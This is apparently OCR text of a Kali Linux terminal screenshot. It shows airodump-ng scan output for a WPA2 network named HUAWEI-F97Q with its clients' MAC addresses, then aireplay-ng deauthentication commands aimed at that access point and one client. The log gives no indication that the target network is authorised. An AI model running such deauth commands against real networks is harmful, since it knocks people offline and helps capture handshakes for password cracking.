 OBS 26.0.2+dfsg1-1 (lin... root@kali: /home/kali 03:57 AM
root@kali: /home/kali
File Actions Edit View Help
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
3C:78:43:31:F1:1C -49 100 317 341 13 1 270 WPA2 CCMP PSK HUAWEI-F97Q
BSSID STATION PWR Rate Lost Frames Notes Probes
3C:78:43:31:F1:1C 96:B5:CA:AF:E0:07 -1 1e- 0 0 1
3C:78:43:31:F1:1C 00:C0:CA:98:98:4F -1 1e- 0 0 1
3C:78:43:31:F1:1C 00:17:C4:1B:B9:D9 -26 54e- 5e 0 27
3C:78:43:31:F1:1C 5A:39:10:A9:AB:BB -40 0e- 1 0 12
3C:78:43:31:F1:1C 04:D6:AA:BA:A8:A3 -69 0 - 0 0 1
3C:78:43:31:F1:1C 8C:57:9B:F7:98:65 -69 0 - 6e 0 3
3C:78:43:31:F1:1C B6:6A:75:4C:B7:38 -59 0 - 1e 2 152
3C:78:43:31:F1:1C 24:92:0E:C3:C2:60 -59 0e- 1e 0 33
3C:78:43:31:F1:1C FC:65:DE:02:6D:1F -66 0e-24e 35 756
3C:78:43:31:F1:1C EE:49:F6:AD:A4:4B -80 0 - 1e 0 12
3C:78:43:31:F1:1C 52:FD:7F:AD:AA:9C -57 0e- 1 1 49
3C:78:43:31:F1:1C A4:DB:30:CB:EF:74 -72 0 - 1 13 229
Quitting...
(root💀kali)-[/home/kali]
# aireplay-ng --deauth 200 -a 3C:78:43:31:F1:1C -c 5A:39:10:A9:AB:BB mon0
03:56:49 Waiting for beacon frame (BSSID: 3C:78:43:31:F1:1C) on channel -1
03:56:49 Couldn't determine current channel for mon0, you should either force the operation with --
ignore-negative-one or apply a kernel patch
(root💀kali)-[/home/kali]
# aireplay-ng --deauth 200 -a 3C:78:43:31:F1:1C -c 5A:39:10:A9:AB:BB --ignore-negative-one mon0